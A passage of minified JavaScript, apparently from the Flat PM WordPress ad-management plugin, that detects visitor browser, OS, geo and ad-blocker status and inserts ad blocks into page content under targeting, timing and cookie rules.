l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var 